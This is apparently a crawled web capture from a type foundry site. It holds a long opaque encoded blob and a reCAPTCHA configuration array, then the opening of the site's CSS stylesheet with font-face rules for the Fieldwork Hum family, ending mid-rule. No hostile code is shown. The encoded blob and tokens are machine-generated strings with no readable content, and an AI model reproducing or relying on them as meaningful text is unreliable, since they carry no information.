Sw7dFecO1UBZrQsOOOXd8w4d4wpcww4LDi8OuwoAPbD8Iwqd+aMO7wo/CvD5Qeh9mw5I5MWzCqMKswo1MwroiwpbCoMKow5t1w4lmworDg8Odw6bCsEDCoMK9SCI2JXt+w5V7wqoyAMO9w6zDpwZeIE7ChcK7wrxAw69yVsKrwr5IcnHCnlxYwo0ww43CsS/DgAcGw7PDuHvCsz7CoMOSw4QCKCEsw514K8KCQsKFw4vCqErCuAvCsSDDl8Ouw7HDocKTPMODM8Oxw4JAwo4CC1JSf8KAO8KFwpFXV19/[base64]/ClQjDr0s0bcKnw79ywq3CnsKpw4TCpVnDkcKpw4NZQxvCs8O+w7nDhX3Cj8O0wovDqyTCjcOzWMO7eFQaMnHDvBLCucK1ZcKhCcODUxRgfwBAw6Ybwr/CjcKtNMOPK8Knw6RzdSxxwpd+dzjDhDFqcR7CimHChMKfwrfDgMOXw75ZBmbDksKyw6/DgTZSwr0oL8KPw7nDlB/CpS9VMsOXw7kmOmcqHMOtHsKbBBDChSbCrCMSwo7CrH9Ow4vDuCZSwoDDkEU8SUU/JizDkcKSSEsqQ8OVJFcwwql5cgkJZntHPUMBw7jDnsKlwqTDq1fDvARlwrc7w5fDuwXCv8OewroXAXMKK8KHwpjCnnZBwoDCkMK4YwzDj8OxNMOVwqEMwrHCv3wME2gxDxnDilpUDMO7wrULw5BowoxQwqLCn8Ovw6ZUC1UqF8Kxw5UVccKGZsOeJBnDtmktw7/Cv1PDqMKbWnXDv8ONwozChks8wpjCpcKbSMOwwoHDkkgIBiDCksKnw6bCtcKXOAlVOhIdacO0wr3Cp8KYwqHChkTDgHbDjMOBwprCpmZXX8OvVsOgdAxJVcOIw7s0w4cpEW/[base64]/[base64]/CgsOHCMOhwr7Du0rDocKQwrdeMcKfwq/Do8OFOyQ0RcKkw7vCtiIWPh52w5fCkcKJwpYqbG7CvsKww7rDhsKpwqrCmBMjw7V7w6vDqxPDscK7T3FXBFYaw6ZmXsKxw49teVLDscK0wqXDnUthPcKDIsKdw5U3w6ZlKcKrGUzDqBAOWcOkw45ewrcBWyBtwqcyMkjCih3ChMKXw4NjT8K/aEfCuMOkw7fDpljCrsOww5DCtMOUSsO+JXrCl8Ktw7nCjjcvYHnDkTXDnnnDn8Oncx9VYMKTMcKTGC0EAhV3w79FPlLCg3pKWk0cGsOAfirCl8OAw4DCmhkcX8KXEHnDvjjDjcOsBmRUw4Ngc0bDqHwNw6rCjw7CksKeBj3CgMOnwpklOMOJWMOeJkPDkzsewr/CnUbCrMK3w67DksKMa0UlwrQLw7ITBcKNCsObwo/Csjxbw7bDqj9Dw43Dl1nCv1YjwoxZSMOyUcO0wowtMwvDvHQDasK1OWjCqsK/[base64]/DkMKzMsOjJ8KXEVjCoS7CggLCsWZnwqJwd8OmfsO9worCvHEnWHDCjcKOOA54w7dYwogNw5kYSggAwrMPMXjCoAfCl01ZwrrCqMKBw5hlw4/DrMKrdEdpWsOEdsOWwplAd8Oqw6FeLl80w6vChStnScOZX8KbI8OIwp4EXcKFw7jCnAgVMDYIScObAsKhw7EXFlLDtlYrIsOjwr/Dk2vDlSFnwrzDlQbDjsK8w6vDhxg4XXsKF8OZwr4bNsKLwrPDhsKJwpjDjUF4w5hsLQJxAMKTw6jCtW41csK/[base64]/DpyjCusO/w57DlsK8OFrCuMOxTsOkwrDDrTHDm8OhTcKyG2d/[base64]/w5ETw6lSw73CusO0w5DDpnt8Z3zDhMOLTHxhTMKuw4IiHE/CkcOewr/CqQBmw6g2UGYTwppdw5nCpsKOwrkLworChcOvwr1cwokww44cNwXDgAR7IjFcw5EHdEpqJMKXwrbDvUpRQXElwobDl8KPNSMAGlQpw6nDgMKPw4LDs8OCwrImw7/DiMKDwrdFecKKw7XCvMKaw6zCrH1lw4rCuMKAcMO9G8Khw4DDt8O9c8OsbhQlQVDDgRA2w7AGwrbDgwLCvS/DqsOMw7jDuHDDt8OoGljDlhVhw7MpH8O/DGLDimTCpE1lEcOLMBjCi0xdw4rCi1o2w6HCrxzCoEpvwoxHejEPwqQwwoxSfSjDrF9nXsOew5AuwofDpcKzGcOFbcKXw6bDm8O+XypGw4XDjcKNw5FxwpfCpXnCuMKrw48AwpAbw5rDisOSwqoYdR7Cv3kEwqIaw5LCp8OUwpUsFE9LwoRDw7rDhhjClMOvwqEXw7l/w4Uea8Ojw6/[base64]/CtMK2FcK1w6s6w4YPMnElKsKWwoXDtTvDsmLCjRXDosO8w7QpwrUuwoHCrVx+DllNw7dOcj3CsgsFExjChw/DsWVLBhgACk3DpcO7JsOcKsOIw4PCr2PDpsKYHcKaw5pKY8OecVLCv8KrHmtnO8KfAlPCusOVXD/DlsOhw5TDl8K5I8KwNcKZVFpoFhTDrMKuHjPDmsKYw6vDn8OyAijCh1hIEMKVZR/Cm8KowrVzc8Krw7c/BcKFNsOvw73DkMKOw7PCicOvw6cLTMKWwo5hLTZ8w4fCiMKGO09ISg80wrsZwqc1d8OWdMKiwoxyLcKcwo1tw7h6wo7CjEkuw4BMw7A9BHI0wozCoHtPS8Kiw69qw5stw5d4RcO6w5DDtcKBw54oecOJIW/DuyfDisOfw5zCtUrCthTClMKUw4DClBLDqA/[base64]/[base64]/DkMOLVcKhVn3CmVXDhQtPwoR1w7Jxw4zCj2zDrMKHBUrCmsOmQxDDvRjCjkg4w5DCnyQUw4Vyw5zCk351w4UDR8O2JsKqwozCjx4sw53Dn8ODYsO5w4Z1wqA7woLDugQOPA7ClG/CtMKOw73CgVrDmnM4ciEqHMKxw7J/[base64]/DhsOkwpzDgTNPw6E/wrLCozfDkDVCw7/DjzHDtsOFw54gF8OtwqvDqmnDk2nClsKDw6MZXWJAw5tYwpNOfcK+LcKKwp/CrgPDlH3Ck8KBSwE0eMK0w67CisO2wqHDqcKBKDEWYAvDkw/DisKfR20nYcKvZcOTwoDDgsKUGsKYw7QFQsKcwqcUFcKXwqTDrDlawozDksK2dMKiw5oUwo4nw4/[base64]/ChMOxMXopS8Ojw4QLwpPDpR1wTDxnwqscw7YGGUFTS8O1w7t3eF3ClQLCk3kVw4nDsMOyw7gbw5TDvhZuw6rCgcK/QsOSO2M1fn0Fw5fDmTrDsndHUzDDm8OLacKVw6QOw6dBbcKAw6PCjCLDs04lw5YrLMKWAMK6w43DkmJmwq8mfxLDrsOzw5bDoUnCrcOLw7lSwrBPUQvColUNS0fCnk/[base64]/[base64]/w6zDiVYnGsKbJcKlw77Dn1fDr8KcQMKCw5XCosKQDn4OwrnCpHfCrxTDnUxNXMO/aVt3J8Oww7fDvsK+I2jCvB3DrAbCgMKSw51cwrQSfMOWw7TDncOdw58FwodPLcKWN0pEwpIoJF7DucKLYsKhw4TCgT4xLB/[base64]/DvVEFw6nDmSlBwr8+w6nCtArDijtcFcK6wpJAKMOYXsKjA8KHwpBxwofCuBnDvMOcGmIUKQfDt1bCtSJiwol+acOvR0d3RcOjwq7Ci2Bawrh3wp/Cmw1gw7LDqnQzXBvCusO9w5wnUcO2w7vChsKQwqZ1dnfCszpOP2IZWsOeFTIFbVLDs8OpcBFOOFxlw5PCjMObwqfCnMK4J3E+fcOTwqglw4UAw63Dj8O/Pw7DikJtd8OoAw3ChcKoCCDDjMOreMKtw49awrzDsjPDkAzCkSbCtiLCuFvDmsOvOxcXwpBvwqofUcKTL8OQCQQLMk/[base64]/OcK+Bz9LDCLDvT9ULA8kwqfCsC7ChMOAw5LDm8ORw5svOxPCpsKsw54PajHDlcO7ejB2woIsJGdLGMOcw7rDksOYw7Rgw7YBQw/DnHwIB8Kkw4cEZsKww5whwq59TMKfwq9pOQc/w4NMQ8KPw6xEwr7CiMKHKFDCu8KCYgMjw6sew71aHQ/DrcOKLH/CrQEwMB02ZC4vwowobmXDrR3Dm8KEIQ5RIcKdP8KwwrtdCxjCnizCoUIZwrBzdFzCgsOMwrjDkG/CiMOqXcK9w6YrCGZTJAnCiTVQwpTCucONPzXCo8K9GC4lYcKaw4nCt8O/w5vDmU3DssOAGAzCn8KMw6QmwofCqk/[base64]/w4sWw4zDv8OIw5/DhMO4B39uwrogUMKiSG4nM17CgF5rTSYOwrc/YBptSG4jeHJSWQExw4NBLkfCvcK9Z8KuwoLCrBfDrMO/QMOVZHUlwpjDucOJHwIPwpttS8KLw4/DnC/CicK3KFfCgcKfwqPDpMKmw79jwpHChsOnDjNKw4bDiHPCkjnDvz4pV2ctagFpwobCucOBw74jw4/[base64]/wo/[base64]/wp3Ci8Kfwo/CimHCkDBAw7lzw4sENgXCsFbCqWMUD8Kow4sSQVvCtMOvYMK+BsKxWsKWPMOkw53Dn0LChH/DnF9ON8KrO8OHFsOcw61TJgVTw7hbexprRMObeAEAcsK+fUQYw5HCghUMDBdJAMOBwpsaUHvCocOtLcKDwp3DmigiScOnw5c/[base64]/Dgj1Jwo89w5dMISTCpyAtIcKtTRgbDyvDh8Klw6vCvGPCnsOUw6cePMKWI8KvwqoOwq7Dt8KYbcOUw5Ysw5IIwotdWVLDmwt9wrgPw5cPwpHDtcObL8O6wobClj4gw4gVE8OmZHPCvwlEw4dpKElMw7/[base64]/CsMO4BcK5SsOvw7tKB8KUw7JKRy1XNTDCiFsPDUtVw7FcdH9VUhwHTGAnw7Vjw6spwqAfwrTDuh8ew40vw4tQW8KLw7EsFMK/E8Ogw5BRw4NPZUkJwqozPcKCw6A5wqfDuns9w4ZMHMOrIC9Mw4PCksKrQMKAwqo5LQZYOsKGMlfDshx4wpTDq8O/M3DClRrCuMO1IcK0UMO4fcOowoTCsw44wqQGwoLDhS3CmsO9TcK1w47DtcOkwoEDwqUHwpkYLBHDocKWZMKsTMOLRE/CnkHDtsKMwpLDqX5Vw4oCw6vDhcK9wrN0w7DDp8KZdcKnAsO8I8K+E3XDuXckwo7Dq2sSZG7Do8K1U2VHY8OyDMKwwrJ3Ry3CjsKkKcOxLy/DsXPDlMKxw4zCiztdwpscw4Juw4vDunDCiMK9PU0Gw7Mfw7/DsMKcw7TDksK7wop8w7PDlMK9wpbCkMKjwr3DvULCkjoWeBMlwpjCgMOcw506FFwjXB/[base64]/dxAzMcOuIm3CjyDClMO9LcO/MinClcO+woJuwps/wovDmsOGwpvDiSkfw5MAwoIOUMKJKMOoTTYKDsO/wr7CmTcueX3DuMOiUR1VHcKwVzU2wrNXd1vCh8KJKsKZVBbDpDLCnX8aKcOKwqxbChsrZm/DvMO/QGnCgcOywqtXCsKvwpfDqcOiasOJfcKzwqfCuMKjwrzDrDpOw4fCvsKlRMOkWcKKO8KNfHvCsUnDrcOKDcKLRmVfwrpsw6/Cg0jDnTAKLMKsS2vDnm5cwoYiDhvDgnzDtgjCqiXCrMKbw5HDgsOpwozClHzDnWrDqsOCwqhUHsKXw50qwrXCnWZjwrl+Ax7Dv1zDiMKpwqZ1AnvCnjDDmMKZRHvDv0s8G1M4wpEdCsKZw4DCo8OrZMOYJjlbQyc/[base64]/[base64]/CshbCnErDvlJ8w6/DqUzDosKPwrgewoUfSsK6wrDCuMOjwrlmw4FXw5TDjkjCmgdRbg/CvcOzw4/CtsKdP8Opw6HDnETCmsKtTMKcRWkbwpPDtsOmO1JwZsOHXGoowq0rw7kewrg/DsOyL3vCh8KYw5E0YMKgbBBew6E7wpjCuRtUfMOkBVXCr8KZB3/Cv8OVOjV4wpNuw6QwU8KywqvCpsOYBMO3aDJBw5zCgsOcw5UvCsKEwrYPw6TDqyxXA8OTUwrDqsOhfyTDnWfCp37CkMKswp/CicKIDCLCrMO3OAU9wro7ARhmw6QhaX/CmhLDghAyKcO4RcKJw7LDsWvDs8Oew7XDpFzDs1PDsFnCt8KVw7hyw646XUc3BMKswpHClwHCoMOSwonCiydeW2lmTn7DqH1Ww5TDkgJ8wrtEEkPCoMKUw5/DnMOqX0jDuwvDmMKbTcOrJUQCwpzDhMOowpLCrFE4LcO0CMOuw4bCkkrCmWbDrX/Dm2HCt3J9U8Ond1olPwAGw4lZVcO2wrQCU8KwMDcoMETDuCrCssKvByfCulABEcK1cUfDisOALjfDuMOWS8OhIQUjw5rDgcOyY2zCl8O1a1jDlEU1wptSwpUwwqk+w5pwwpd6Ry/DtVXDusKQWiczYwXDpcKtw6ouNQ3DrsOAdhPDqjzDtcOAcMKfZ8KWW8Ofw7FUw7zDu3nCjQ/[base64]/w5zDghcNGAfDpz5ZTlbCh1M2w6nDiMORw5pdYg1NDsOkwojDqsOwTsKWw5B3wqAoZ8OBwpkHUcOpVk0gdVZuwqXCisO8wpLCmsO9NxwPwqkIUMKTTxHChWvCsMKBwr4IB1AJwpd8w54uD8O7EcKzw645VlBhGxvDlsOOXsOgfMKuGsOUw4w8w6cpwo7CjMK/w5o5DU/[base64]/w6tIMgk9L8KbdsOKBnTCsVfDicOww44BwohZeUZHw5A3w7nCpCXCn2YSMcOhC1glwrVgYsKdMMOdw6XClG9UwpVhw5rCmW7CvGvDqsO/aFHCi3rCjWkQw68hZXLDlcKdwo5xHsOtw6zCiX3DsgzDnwZXZcKKacOzacKUWCgyWEhGwr93wpTDuiZwHcO4wrXCs8KlwrwXCcOrCcKrwrNOw5k6V8KBw7zDjRXDhWDCq8OHST/Ct8KOTMKMwq/CqjAZF2TDvy3CvcONw5ZyE8O9CMKZwrtFw4NXTXTCp8OtPsKEDxJYw6HCvmlKw6NZQWbCjU9ew49Uwo5Ww5UjTTzCvAjCqsOIw7nCusOzw6PCrkbCnMK1wrJGwpVNw44wZ8KaTMOKf8K2JznClsOpw7XDlB/CmsKOwqgJwp/Chl7DhMKOwqLDncODwqbCpsK5Z8KALsKCXGIUw4Epw55ZVnTCk0PDm1LCqcOrwocMSMONCmhQw5ZHJMOBOCY8w6rCv8Oaw7nCvsKaw743Y8Okw6LDrVnClMOPAsOcMSjCtcO3cTvCscKZw6dUw43CscOQwp4/Jz/CjsK2VT8zw4bCpQxAwpjDgBBGUlQlw49KwqlEdcOiPVzCr2rDrMO2wrrCrQdsw5rDicKSw4bCvsKFScO+Wl/[base64]/[base64]/DmS/DscOUDztbRiYgwofCrXkqw4bChcOxw4Y/wrvCu8O/Tkwkw6xOw6IMZsK1ASfCqG3DuMOibHccQlTDnMKkbSTCu3UBw7IRw6UfBggwI1fCpcKBeHXCmcK+S8K5RcKnwrR1VcKIUBw/w4jDqVbDuhofw6M3RwdEw5tewofCpnfDuzc0KFJpw5PDicKmw4MHwocSH8Kqw6QhwrjDg8Oww4/ChQ/DkMOlwrXCrxcJaQ/Cq8Osw5F7XsONwrxrw53Ctwlkw4tQEAtbNcKYwq1NwqPDpMK8w658LMK/[base64]/[base64]/DgsKWw4Blwr3DvhPChAoEwrPClcKCw6DCtyMPwqLDqmfCn8KTRcKzw7vDqcKFwqPDoGJkwoRDwpPCoMKvKMOZw6rDsmMiAR9rYMKcwot3bXIEwoddbcK1w6/Cg8O1HxDDosOAR8KxcMKaGBcpwo/CqMKoKnTCj8KUM0HCnsKkasKVwo0BODXCnsK/[base64]/w4YsFEZAW2vCosK/[base64]/CqcK1K8KZcQnDgmg+JR3Dn8OXb1hyTMKrL0vDj8KaKMKRWS7DqXUqw6jDr8OdM8O1wpPDlCzCusKPWGnCkxF5wqdywpFKwqdBbsOGFVZUSzQVwoUxIG/[base64]/w73CrsKIwqbDuWxRw6PDmhBjwo0pdEHCuMOVej1bBiAnHsOjS8O6OzB9OcOvwqvDkkBLwp8aNVjDiU98w67CqHjDg8KNHBh6wqvCnndOwqPDuS5tWFPDtjzCkxzCicO1wqfDtsOUbSHDiQ/DkcOAGDRPwovCs3Jfwr03asK7PMOAWBRnwolJVMKjIFIbwp8AwovDrsKrOsOCbCXCggvCjmHDjFPDgsKcw5HDhMKGwrQ5GcOxGARlYF9YFCTCumHCh3LCslDDriMmPsKiQ8KZwojCuEDDpXTDl8OAX1rDi8O2JcOdwprCmcK1XMO7SMO1w6IVIxgUw4jDk3/DrMK2w7zCtx3ClX7DswNtw4PCl8ORwq85dMK2w6nCmyjDnMKLGD7DmMOpwqMaUDV/[base64]/[base64]/asOHNsKAw4rDo8ObwqvCnCoVYMKxFRMBE8Kww7UeU8KeWMKYw67Cs8KjaWdONnTDhsOMY8KEMEUxWVrCh8OxC09hPHk0wr1ww6soO8OJwqJkw4bDrCtIO33CksKLw5klwp0qLBI8w63DqMKXGsKfWibCpMO5worCnMKKw4/[base64]/[base64]/DkhPCsMOXw7HDtsKWLT1VdMOGwrTCgizDqcKodWlAwqIBwo3Dg27DowZvVsOGw6nCtcOSE0TDgMKaYhzDg8O2ZzzCjsOWQXXCv2s3MsK2XcKfwp/CgsKKwqfChVTDl8Krwqh9ecOlwqxawrjCknvCnwnDrcKAFQTClF3Cj8O/BFLDrMK6w5nClEVICsOrfgPDrsKpR8KXUMOqw58Swrl/wrjCucKTwq/CpcK2w50bwrrCl8OLwrHDiS3DnGFwHgJ9aRJ6wppcK8OHw7p4w6LDp1wPSVDCs08Gw5U7wohBw4jDoTLDg18jw6/DtUcmwobDkQbCiXcWwot2w4w6w4IrfXzCs8KjZ8O4wrTCt8OYwqp0wpdUZDwfUTpIa0zCoT1HZMOTw5TCpgllNTrDrjAOH8Krw4rDrMKZd8OGw4J2w7QEwrHCmh5Fw6R/Ph5KeSNaE8OkCcOOwoxUwrzCr8KTwopKE8KCw7FeFcOew4srBgIGw6s8w5XDv8KmN8OEwojCusOhwqTDicKwYB4JSjvCoR8nEMO9wqbClSzDtz/CjwHCqcOJw7h3JS/CvVHDiMKlO8OCwoIbwrIHw5/CoMOfw5lcXyLCrhJEcRAZwojDmsKhVsOZwo3CpTNUwq4QKzfDisKmXcOlLsKxWcKNw6XCnmBbw7nDuMKZwrFRwq/CnkTDq8KQMMO5w7p+wqnCqTLClgB7GgnDh8KswoVITkrDpW7DocKXJ3fDiihLNw7Cr3rDncO+w5w+SgV/EsKzw6HCsmt6wo7CoMOiw7g0wod4w6gowpBhacODwqTDicOAw6lyBC9yUsKXbmXCg8KkLMKCw7k1w4U1w4h4fH43wpPCvsOMw7PDj1U9w5FnwoVVwqMgwo/[base64]/wrXDnzFUwpzCq0LDmBvDhsOTw6HDlXB/w73Dj8KDw7HDvG3CvcK0w4DDp8OXa8KiGAMOOsOaR1MEL18lwpxGw4HDsUPCq33Dg8KLKATDvw/CvcOFCcKowpHCicO0w7MuwrLDqHDChG4xVE1Aw6XDhjzCksO4wobCqMKkK8Ksw5ctZzVMwrV1BV17UyBXGsKtGx/DhsOKWyRcw5MKw7PDhcOOS8KeNGXCunF0wrASIHrDrU47WcKJw7TDkjTDiWlnUMKodDJCw5TDhkwNwoQ/dsKtw7vDnMKxIMKAw7LDgmHCpGh0w7g2wpTClcKswqNGD8KBw5TDrMOXw4w1BMK4VcOkC1zCvj7DssKBw7BwaMOiPcKswrcMKsKdw5XCmVgxw5LDkSLDglobGDxZwrIWZsKaw53DplPDscKEwr7DjwQoX8OFX8KTTm/[base64]/[base64]/JsKAX1jDmlTDrcOtfS9Xw6RYwpXCsCTDmxDCkQ3DhsOwworCkcODHMOZw7UdAcOrw79IwqxwdsKyIQHCt118woTDjsODwrDDn2bDnmbCsiseAMOOUMO5KyPDhMKew5RNw6p7ahLCsTPCjcKZwpvCqsKIwoTDrsKTw7TCo1jDiyIsAAXCmjJIw6fDhsOHDkwWPFB1wp/CnsOsw7UIbsONacO5Clw6wo7DiMOSwp7CmcKyQjbCo8KZw4JowqXCvhgtUsK3w6dzDBbDssOwMMOHF3/Cvkg7Z1JMWMO4YsK8wpwBLcO6wpLChChPw6jCu8OHw5zDm8KCwrPCk8KzacKTBMOFwrtCG8Ksw61qMcOEwo/CrsO7a8OpwqU+HcOpw4lpw4XCmcORLsOJBkDDtgMyPsKfw4UJwoJDw71Aw6N+wr7ChiJ7VsKuCsOvwqw3wrPDuMO4IsKLSwvDgcKVwoPCs8O0wqd4J8OYwrbDrzRdK8OHwq17DjV7LMOAw5UQSBY3w457wpR1w5rCv8KMw6VDwrJ1wo/CqnlRFMKiwqbCisKTw4XCjBHCk8Klano3wohiP8OZw5MJNgvCkk7Cs10DwrzDnC3DvU3ChcKbTMOKw6FuwozCiEnCg2PDo8KSBS7DvcONB8KWw5jDoU5tOXnCncOWf0bCpHZnw77Cp8K2Tj/DisOHwplBwpUHJMKYLcKoYCnDmHLCkhlVw5pHPVbCosKWwo/CosOjw6TCn8O0w4wpw6hEwqPCuMKpwrHCr8OqwoMOw7fCnzPCr0V8w5rDpMO2wq/[base64]/U8Kdw7EcK1/[base64]/DpHHDvcOywoXDtH5nCWzDi8KDNHnDpVNAAR/DpcO6woHDq8OzwqrCqhHClMKCbD3CvMKOwog6wrDDoCRLw70DJcK6f8K9w63CvsKsfh9jw57DsTM/[base64]/Dt8KLwrPDs3bDosOrFxB1BnvCp8Okwq3DsMO7HsOBB8KNwrPDtH/DpcOHGQ/CpcO/JMKswp7CgcOKGSfDhyPDm0rCu8KBBMOtNcOaccOmw5QjFcO2w7zDnsKqWHTCtzYnw7TCoXN7w5FCw5vDuMODw44jc8K1wr3ChGDCrVPDoMKQPRhuecOrwoLDg8KYDXJaw4/CjcKzwr5pP8OYw4/DnVhPw5DCnVQRwrfDuGk+wplTQMKawrIdwppJfMOHOFbCqQ4ef8KXwp/[base64]/w7/DhsOgwr/[base64]/[base64]/DjnHClA7CgMOQNDhFAXYywp1Ywq1XU8KZw4FhY3jCr8Ksw4nCr8KsVsObdMObwrHCs8K0w5/DrxXClcOPw7zDv8KcI3YXwr7CqMKuwqHDuQxAw5HDn8KHw7TClyQow40NLMKle23CvcK1w7FmWcODAW7Du2tmFR9VfsOOwodZPR3ClFvCt2IzDl85FjLDisOdw5/[base64]/DpFwWwp8rQsKtw4xWw7HDssOqP8Kww5bCoxQVw7cZFMKNw7AgZSEYw6/DpsKlGcONw5wCcSPCg8O/a8K1w5TCgMOUw7VkEcOGwqPCpMKBTMK7WF/Dt8OwwrLCvTLDuDzCicKNwr3ClcOiX8OSwrPChsOSfGfDqnzDvinDt8OCwoJEwpnDgiksw5l0wrpNT8KNwpLCqAvDlMKLJsOZCT9bGsKgMCPCp8OjAxF4L8KbDsK5w7BIwpfCojFsAMKFwrI0dz/CsMKgw6vDksKfwrpwwrHCmEMwdsKKw59vQzvDt8KAcMK6wr3Dt8OAPMOJbcKGwplKSFw6wpbDsyIOYcOLwp/CnTE3b8K2wopIwoBeAC1Nw69XOR86wqBpw4IXbQVxwrrDo8OwwpE4wo1HNyHDlcOzOzvDmsKmCsOzwo3DgyohWcKgwotvwpkaw4dQwqBYD1/DrmvCl8KpGsKbw6cqbsKCwpbCosOgw6ADwroEFCAowpjCosOQNzxNblfCi8Oiw7gZw5koR1FYw6rCoMO+wrrDjWTDsMOnwpY1D8KOWzxXcjx2w6zDsm/[base64]/w7bCvjXDocKIPmzCthjCgTjDiiBgJcKOIFnDmwlywoVCw4dnw4/DhloUwp58w7DDnsOJw6lawoTDjcKZIDZsCcKpbMKBMsOKwoLDjlTCo3XClCUbw6zCtVPDm0pNesKFw6fDosKAw6HChMOlw6jCq8OfYcKSwqrDlwzDtzTDsMOzS8KuOcKGCw52wqTDp2fDtcKKL8OjdsK9LisyH8OhRcO0Y1PDkgVoR8K4w6nDqcKsw7/Co08zw6Mpw7Iqw5NGwrbCsjjDgTsuw5TDnyfCnsOwZCF6w4JawrogwqsMQMKpwrM1OsOrwqjCjsKnWcKkdjZSw4rCicOfAEFyDl/ChsK0wpbCoj/DlzrCkcOFJHLDs8Kcw6rCjiYEasKMwoB/SW8xIcOkwpPDqT7Dsns5wrpKIsKgcSVpwp/CoMKMUWsIUirDicKaD2DCiCzCgMK9MsOaRFYcwo5NQ8K0wqvCqDdvL8OnZsOxPlDCmsOywpVvw6nDsXnDvcKnwqcZaygWw43DsMKswrxuw5VxYsOXUhhgwoDDnsONDUHDvg/CnAFaEcOOw5hZM8OHX2Nuw5zDgwRLVcKXTMOawpfDu8OGNcKaw7DDmETCgMOkDSsgWREddkzDmxvDi8KpHcKFWsO0SmDDumMrTzs7AsOowqo+w6vCpCIOHHJJC8OCwoZpXWdcYSZ7w4psw5BwCWJIH8O0w55Twq1tbHpgLwhfKALCoMObKSBXwr/CtcKkEMKnDX3DoyHDsB8iEl/CusKsTcOOVsO4wonCjnDDsA8hw4LDs3TDosKmwq0VCsO9w59Ew7o/[base64]/[base64]/wrDCjU3Ck8Oew43Do0tawqXCp8OUFS/CjcOuw79awrrCiAN2w5Bww4gPw613w6zDgcOxDMOJwqI0woFKG8KoGcOfVS/DmEnDg8O0dMKQcMK0wpl2w7JoNcK7w7opwo9/w5E7GcKzw7HCoMOPA1Ubw5wXwoPDjsKaE8KMw6TDgsK0wpwbwrjCkcKEwrHDisK2TFU8wokow7dfCR5Ew4dnKsOPJMKVwoR/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Leb7KsjAAAAAGyvcdggbhw664tqX5KqqnyFrKgl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tipotype.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22puEavErJh4HZOK/8rxFMnwqeDmOi6Dg1zLOCGfhaAJ8\\u003d\x22,1,0,null,1,1768356893879,0,0,[83],null,[216,164,224,186,217],\x22RC-0lDXmvidX_rPeA\x22,null,null,null,null,null,\x220dAFcWeA56leiltfcmaAjG2BBwitb8RJ8B395Is8UPwV-U5ItEsvLV8Jm094zEN1Mu658VudFmqXomstT-4-x21Ik-s-aurQzxNg\x22,1768439694162]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tipotype.com/bloque-assets/styles/bloque.css
body_size: 160276
content:
/*******************************/
/*** Styled by bloque.com.uy ***/
/*******************************/

/*
	Breakpoints
	* Mobile: 0px / 480px
	* Tablet: 481px / 800px
	* Desktop: 801px / 1099px
	* HD: 1100px +
*/



/* ==========================================================================
   FONTS
   ========================================================================== */

/* Fieldwork Hum */

@font-face {
	font-family: "TipoTypeFieldwork Hum";
	src:url("../fonts/fieldwork/hum/fw-h-regular.eot");
	src:url("../fonts/fieldwork/hum/fw-h-regular.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/hum/fw-h-regular.woff") format("woff"),
		url("../fonts/fieldwork/hum/fw-h-regular.ttf") format("truetype"),
		url("../fonts/fieldwork/hum/fw-h-regular.svg#fieldwork") format("svg");
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: "TipoTypeFieldwork Hum";
	src:url("../fonts/fieldwork/hum/fw-h-italic-regular.eot");
	src:url("../fonts/fieldwork/hum/fw-h-italic-regular.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/hum/fw-h-italic-regular.woff") format("woff"),
		url("../fonts/fieldwork/hum/fw-h-italic-regular.ttf") format("truetype"),
		url("../fonts/fieldwork/hum/fw-h-italic-regular.svg#fieldwork") format("svg");
	font-weight: 400;
	font-style: italic;
}
@font-face {
	font-family: "TipoTypeFieldwork Hum";
	src:url("../fonts/fieldwork/hum/fw-h-demibold.eot");
	src:url("../fonts/fieldwork/hum/fw-h-demibold.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/hum/fw-h-demibold.woff") format("woff"),
		url("../fonts/fieldwork/hum/fw-h-demibold.ttf") format("truetype"),
		url("../fonts/fieldwork/hum/fw-h-demibold.svg#fieldwork") format("svg");
	font-weight: 600;
	font-style: normal;
}
@font-face {
	font-family: "TipoTypeFieldwork Hum";
	src:url("../fonts/fieldwork/hum/fw-h-italic-demibold.eot");
	src:url("../fonts/fieldwork/hum/fw-h-italic-demibold.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/hum/fw-h-italic-demibold.woff") format("woff"),
		url("../fonts/fieldwork/hum/fw-h-italic-demibold.ttf") format("truetype"),
		url("../fonts/fieldwork/hum/fw-h-italic-demibold.svg#fieldwork") format("svg");
	font-weight: 600;
	font-style: italic;
}
@font-face {
	font-family: "TipoTypeFieldwork Hum";
	src:url("../fonts/fieldwork/hum/fw-h-bold.eot");
	src:url("../fonts/fieldwork/hum/fw-h-bold.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/hum/fw-h-bold.woff") format("woff"),
		url("../fonts/fieldwork/hum/fw-h-bold.ttf") format("truetype"),
		url("../fonts/fieldwork/hum/fw-h-bold.svg#fieldwork") format("svg");
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: "TipoTypeFieldwork Hum";
	src:url("../fonts/fieldwork/hum/fw-h-italic-bold.eot");
	src:url("../fonts/fieldwork/hum/fw-h-italic-bold.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/hum/fw-h-italic-bold.woff") format("woff"),
		url("../fonts/fieldwork/hum/fw-h-italic-bold.ttf") format("truetype"),
		url("../fonts/fieldwork/hum/fw-h-italic-bold.svg#fieldwork") format("svg");
	font-weight: 700;
	font-style: italic;
}

/* Fieldwork Geo */

@font-face {
